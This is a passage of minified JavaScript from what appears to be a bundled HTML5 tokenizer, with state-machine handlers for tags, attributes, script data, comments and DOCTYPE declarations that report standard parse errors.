b.COMMENT_END_BANG:{this._stateCommentEndBang(t);break}case b.DOCTYPE:{this._stateDoctype(t);break}case b.BEFORE_DOCTYPE_NAME:{this._stateBeforeDoctypeName(t);break}case b.DOCTYPE_NAME:{this._stateDoctypeName(t);break}case b.AFTER_DOCTYPE_NAME:{this._stateAfterDoctypeName(t);break}case b.AFTER_DOCTYPE_PUBLIC_KEYWORD:{this._stateAfterDoctypePublicKeyword(t);break}case b.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER:{this._stateBeforeDoctypePublicIdentifier(t);break}case b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED:{this._stateDoctypePublicIdentifierDoubleQuoted(t);break}case b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED:{this._stateDoctypePublicIdentifierSingleQuoted(t);break}case b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER:{this._stateAfterDoctypePublicIdentifier(t);break}case b.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS:{this._stateBetweenDoctypePublicAndSystemIdentifiers(t);break}case b.AFTER_DOCTYPE_SYSTEM_KEYWORD:{this._stateAfterDoctypeSystemKeyword(t);break}case b.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER:{this._stateBeforeDoctypeSystemIdentifier(t);break}case b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED:{this._stateDoctypeSystemIdentifierDoubleQuoted(t);break}case b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED:{this._stateDoctypeSystemIdentifierSingleQuoted(t);break}case b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER:{this._stateAfterDoctypeSystemIdentifier(t);break}case b.BOGUS_DOCTYPE:{this._stateBogusDoctype(t);break}case b.CDATA_SECTION:{this._stateCdataSection(t);break}case b.CDATA_SECTION_BRACKET:{this._stateCdataSectionBracket(t);break}case b.CDATA_SECTION_END:{this._stateCdataSectionEnd(t);break}case b.CHARACTER_REFERENCE:{this._stateCharacterReference();break}case b.AMBIGUOUS_AMPERSAND:{this._stateAmbiguousAmpersand(t);break}default:throw new Error("Unknown state")}}_stateData(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.TAG_OPEN;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitCodePoint(t);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateRcdata(t){switch(t){case g.AMPERSAND:{this._startCharacterReference();break}case g.LESS_THAN_SIGN:{this.state=b.RCDATA_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateRawtext(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.RAWTEXT_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptData(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_statePlaintext(t){switch(t){case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateTagOpen(t){if(Ze(t))this._createStartTagToken(),this.state=b.TAG_NAME,this._stateTagName(t);else switch(t){case g.EXCLAMATION_MARK:{this.state=b.MARKUP_DECLARATION_OPEN;break}case g.SOLIDUS:{this.state=b.END_TAG_OPEN;break}case g.QUESTION_MARK:{this._err(F.unexpectedQuestionMarkInsteadOfTagName),this._createCommentToken(1),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t);break}case g.EOF:{this._err(F.eofBeforeTagName),this._emitChars("<"),this._emitEOFToken();break}default:this._err(F.invalidFirstCharacterOfTagName),this._emitChars("<"),this.state=b.DATA,this._stateData(t)}}_stateEndTagOpen(t){if(Ze(t))this._createEndTagToken(),this.state=b.TAG_NAME,this._stateTagName(t);else switch(t){case g.GREATER_THAN_SIGN:{this._err(F.missingEndTagName),this.state=b.DATA;break}case g.EOF:{this._err(F.eofBeforeTagName),this._emitChars("</"),this._emitEOFToken();break}default:this._err(F.invalidFirstCharacterOfTagName),this._createCommentToken(2),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t)}}_stateTagName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.SOLIDUS:{this.state=b.SELF_CLOSING_START_TAG;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentTagToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.tagName+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:n.tagName+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateRcdataLessThanSign(t){t===g.SOLIDUS?this.state=b.RCDATA_END_TAG_OPEN:(this._emitChars("<"),this.state=b.RCDATA,this._stateRcdata(t))}_stateRcdataEndTagOpen(t){Ze(t)?(this.state=b.RCDATA_END_TAG_NAME,this._stateRcdataEndTagName(t)):(this._emitChars("</"),this.state=b.RCDATA,this._stateRcdata(t))}handleSpecialEndTag(t){if(!this.preprocessor.startsWith(this.lastStartTagName,!1))return!this._ensureHibernation();this._createEndTagToken();const n=this.currentToken;switch(n.tagName=this.lastStartTagName,this.preprocessor.peek(this.lastStartTagName.length)){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:return this._advanceBy(this.lastStartTagName.length),this.state=b.BEFORE_ATTRIBUTE_NAME,!1;case g.SOLIDUS:return this._advanceBy(this.lastStartTagName.length),this.state=b.SELF_CLOSING_START_TAG,!1;case g.GREATER_THAN_SIGN:return this._advanceBy(this.lastStartTagName.length),this.emitCurrentTagToken(),this.state=b.DATA,!1;default:return!this._ensureHibernation()}}_stateRcdataEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.RCDATA,this._stateRcdata(t))}_stateRawtextLessThanSign(t){t===g.SOLIDUS?this.state=b.RAWTEXT_END_TAG_OPEN:(this._emitChars("<"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateRawtextEndTagOpen(t){Ze(t)?(this.state=b.RAWTEXT_END_TAG_NAME,this._stateRawtextEndTagName(t)):(this._emitChars("</"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateRawtextEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateScriptDataLessThanSign(t){switch(t){case g.SOLIDUS:{this.state=b.SCRIPT_DATA_END_TAG_OPEN;break}case g.EXCLAMATION_MARK:{this.state=b.SCRIPT_DATA_ESCAPE_START,this._emitChars("<!");break}default:this._emitChars("<"),this.state=b.SCRIPT_DATA,this._stateScriptData(t)}}_stateScriptDataEndTagOpen(t){Ze(t)?(this.state=b.SCRIPT_DATA_END_TAG_NAME,this._stateScriptDataEndTagName(t)):(this._emitChars("</"),this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscapeStart(t){t===g.HYPHEN_MINUS?(this.state=b.SCRIPT_DATA_ESCAPE_START_DASH,this._emitChars("-")):(this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscapeStartDash(t){t===g.HYPHEN_MINUS?(this.state=b.SCRIPT_DATA_ESCAPED_DASH_DASH,this._emitChars("-")):(this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscaped(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_ESCAPED_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptDataEscapedDash(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_ESCAPED_DASH_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataEscapedDashDash(t){switch(t){case g.HYPHEN_MINUS:{this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.GREATER_THAN_SIGN:{this.state=b.SCRIPT_DATA,this._emitChars(">");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataEscapedLessThanSign(t){t===g.SOLIDUS?this.state=b.SCRIPT_DATA_ESCAPED_END_TAG_OPEN:Ze(t)?(this._emitChars("<"),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPE_START,this._stateScriptDataDoubleEscapeStart(t)):(this._emitChars("<"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataEscapedEndTagOpen(t){Ze(t)?(this.state=b.SCRIPT_DATA_ESCAPED_END_TAG_NAME,this._stateScriptDataEscapedEndTagName(t)):(this._emitChars("</"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataEscapedEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataDoubleEscapeStart(t){if(this.preprocessor.startsWith(Ce.SCRIPT,!1)&&Cs(this.preprocessor.peek(Ce.SCRIPT.length))){this._emitCodePoint(t);for(let n=0;n<Ce.SCRIPT.length;n++)this._emitCodePoint(this._consume());this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED}else this._ensureHibernation()||(this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataDoubleEscaped(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedDash(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedDashDash(t){switch(t){case g.HYPHEN_MINUS:{this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.GREATER_THAN_SIGN:{this.state=b.SCRIPT_DATA,this._emitChars(">");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedLessThanSign(t){t===g.SOLIDUS?(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPE_END,this._emitChars("/")):(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._stateScriptDataDoubleEscaped(t))}_stateScriptDataDoubleEscapeEnd(t){if(this.preprocessor.startsWith(Ce.SCRIPT,!1)&&Cs(this.preprocessor.peek(Ce.SCRIPT.length))){this._emitCodePoint(t);for(let n=0;n<Ce.SCRIPT.length;n++)this._emitCodePoint(this._consume());this.state=b.SCRIPT_DATA_ESCAPED}else this._ensureHibernation()||(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._stateScriptDataDoubleEscaped(t))}_stateBeforeAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.SOLIDUS:case g.GREATER_THAN_SIGN:case g.EOF:{this.state=b.AFTER_ATTRIBUTE_NAME,this._stateAfterAttributeName(t);break}case g.EQUALS_SIGN:{this._err(F.unexpectedEqualsSignBeforeAttributeName),this._createAttr("="),this.state=b.ATTRIBUTE_NAME;break}default:this._createAttr(""),this.state=b.ATTRIBUTE_NAME,this._stateAttributeName(t)}}_stateAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:case g.SOLIDUS:case g.GREATER_THAN_SIGN:case g.EOF:{this._leaveAttrName(),this.state=b.AFTER_ATTRIBUTE_NAME,this._stateAfterAttributeName(t);break}case g.EQUALS_SIGN:{this._leaveAttrName(),this.state=b.BEFORE_ATTRIBUTE_VALUE;break}case g.QUOTATION_MARK:case g.APOSTROPHE:case g.LESS_THAN_SIGN:{this._err(F.unexpectedCharacterInAttributeName),this.currentAttr.name+=String.fromCodePoint(t);break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.name+=se;break}default:this.currentAttr.name+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateAfterAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.SOLIDUS:{this.state=b.SELF_CLOSING_START_TAG;break}case g.EQUALS_SIGN:{this.state=b.BEFORE_ATTRIBUTE_VALUE;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._createAttr(""),this.state=b.ATTRIBUTE_NAME,this._stateAttributeName(t)}}_stateBeforeAttributeValue(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{this.state=b.ATTRIBUTE_VALUE_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this.state=b.ATTRIBUTE_VALUE_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingAttributeValue),this.state=b.DATA,this.emitCurrentTagToken();break}default:this.state=b.ATTRIBUTE_VALUE_UNQUOTED,this._stateAttributeValueUnquoted(t)}}_stateAttributeValueDoubleQuoted(t){switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_ATTRIBUTE_VALUE_QUOTED;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAttributeValueSingleQuoted(t){switch(t){case g.APOSTROPHE:{this.state=b.AFTER_ATTRIBUTE_VALUE_QUOTED;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAttributeValueUnquoted(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this._leaveAttrValue(),this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.GREATER_THAN_SIGN:{this._leaveAttrValue(),this.state=b.DATA,this.emitCurrentTagToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.QUOTATION_MARK:case g.APOSTROPHE:case g.LESS_THAN_SIGN:case g.EQUALS_SIGN:case g.GRAVE_ACCENT:{this._err(F.unexpectedCharacterInUnquotedAttributeValue),this.currentAttr.value+=String.fromCodePoint(t);break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAfterAttributeValueQuoted(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this._leaveAttrValue(),this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.SOLIDUS:{this._leaveAttrValue(),this.state=b.SELF_CLOSING_START_TAG;break}case g.GREATER_THAN_SIGN:{this._leaveAttrValue(),this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._err(F.missingWhitespaceBetweenAttributes),this.state=b.BEFORE_ATTRIBUTE_NAME,this._stateBeforeAttributeName(t)}}_stateSelfClosingStartTag(t){switch(t){case g.GREATER_THAN_SIGN:{const n=this.currentToken;n.selfClosing=!0,this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._err(F.unexpectedSolidusInTag),this.state=b.BEFORE_ATTRIBUTE_NAME,this._stateBeforeAttributeName(t)}}_stateBogusComment(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this.emitCurrentComment(n),this._emitEOFToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.data+=se;break}default:n.data+=String.fromCodePoint(t)}}_stateMarkupDeclarationOpen(t){this._consumeSequenceIfMatch(Ce.DASH_DASH,!0)?(this._createCommentToken(Ce.DASH_DASH.length+1),this.state=b.COMMENT_START):this._consumeSequenceIfMatch(Ce.DOCTYPE,!1)?(this.currentLocation=this.getCurrentLocation(Ce.DOCTYPE.length+1),this.state=b.DOCTYPE):this._consumeSequenceIfMatch(Ce.CDATA_START,!0)?this.inForeignNode?this.state=b.CDATA_SECTION:(this._err(F.cdataInHtmlContent),this._createCommentToken(Ce.CDATA_START.length+1),this.currentToken.data="[CDATA[",this.state=b.BOGUS_COMMENT):this._ensureHibernation()||(this._err(F.incorrectlyOpenedComment),this._createCommentToken(2),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t))}_stateCommentStart(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_START_DASH;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptClosingOfEmptyComment),this.state=b.DATA;const n=this.currentToken;this.emitCurrentComment(n);break}default:this.state=b.COMMENT,this._stateComment(t)}}_stateCommentStartDash(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptClosingOfEmptyComment),this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="-",this.state=b.COMMENT,this._stateComment(t)}}_stateComment(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END_DASH;break}case g.LESS_THAN_SIGN:{n.data+="<",this.state=b.COMMENT_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.data+=se;break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+=String.fromCodePoint(t)}}_stateCommentLessThanSign(t){const n=this.currentToken;switch(t){case g.EXCLAMATION_MARK:{n.data+="!",this.state=b.COMMENT_LESS_THAN_SIGN_BANG;break}case g.LESS_THAN_SIGN:{n.data+="<";break}default:this.state=b.COMMENT,this._stateComment(t)}}_stateCommentLessThanSignBang(t){t===g.HYPHEN_MINUS?this.state=b.COMMENT_LESS_THAN_SIGN_BANG_DASH:(this.state=b.COMMENT,this._stateComment(t))}_stateCommentLessThanSignBangDash(t){t===g.HYPHEN_MINUS?this.state=b.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH:(this.state=b.COMMENT_END_DASH,this._stateCommentEndDash(t))}_stateCommentLessThanSignBangDashDash(t){t!==g.GREATER_THAN_SIGN&&t!==g.EOF&&this._err(F.nestedComment),this.state=b.COMMENT_END,this._stateCommentEnd(t)}_stateCommentEndDash(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END;break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="-",this.state=b.COMMENT,this._stateComment(t)}}_stateCommentEnd(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentComment(n);break}case g.EXCLAMATION_MARK:{this.state=b.COMMENT_END_BANG;break}case g.HYPHEN_MINUS:{n.data+="-";break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="--",this.state=b.COMMENT,this._stateComment(t)}}_stateCommentEndBang(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{n.data+="--!",this.state=b.COMMENT_END_DASH;break}case g.GREATER_THAN_SIGN:{this._err(F.incorrectlyClosedComment),this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="--!",this.state=b.COMMENT,this._stateComment(t)}}_stateDoctype(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this.state=b.BEFORE_DOCTYPE_NAME,this._stateBeforeDoctypeName(t);break}case g.EOF:{this._err(F.eofInDoctype),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingWhitespaceBeforeDoctypeName),this.state=b.BEFORE_DOCTYPE_NAME,this._stateBeforeDoctypeName(t)}}_stateBeforeDoctypeName(t){if(tn(t))this._createDoctypeToken(String.fromCharCode(vn(t))),this.state=b.DOCTYPE_NAME;else switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.NULL:{this._err(F.unexpectedNullCharacter),this._createDoctypeToken(se),this.state=b.DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeName),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._createDoctypeToken(String.fromCodePoint(t)),this.state=b.DOCTYPE_NAME}}_stateDoctypeName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.AFTER_DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.name+=se;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.name+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateAfterDoctypeName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._consumeSequenceIfMatch(Ce.PUBLIC,!1)?this.state=b.AFTER_DOCTYPE_PUBLIC_KEYWORD:this._consumeSequenceIfMatch(Ce.SYSTEM,!1)?this.state=b.AFTER_DOCTYPE_SYSTEM_KEYWORD:this._ensureHibernation()||(this._err(F.invalidCharacterSequenceAfterDoctypeName),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t))}}_stateAfterDoctypePublicKeyword(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceAfterDoctypePublicKeyword),n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceAfterDoctypePublicKeyword),n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBeforeDoctypePublicIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateDoctypePublicIdentifierDoubleQuoted(t){const n=this.currentToken;switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.publicId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypePublicIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.publicId+=String.fromCodePoint(t)}}_stateDoctypePublicIdentifierSingleQuoted(t){const n=this.currentToken;switch(t){case g.APOSTROPHE:{this.state=b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.publicId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypePublicIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.publicId+=String.fromCodePoint(t)}}_stateAfterDoctypePublicIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBetweenDoctypePublicAndSystemIdentifiers(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.QUOTATION_MARK:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case 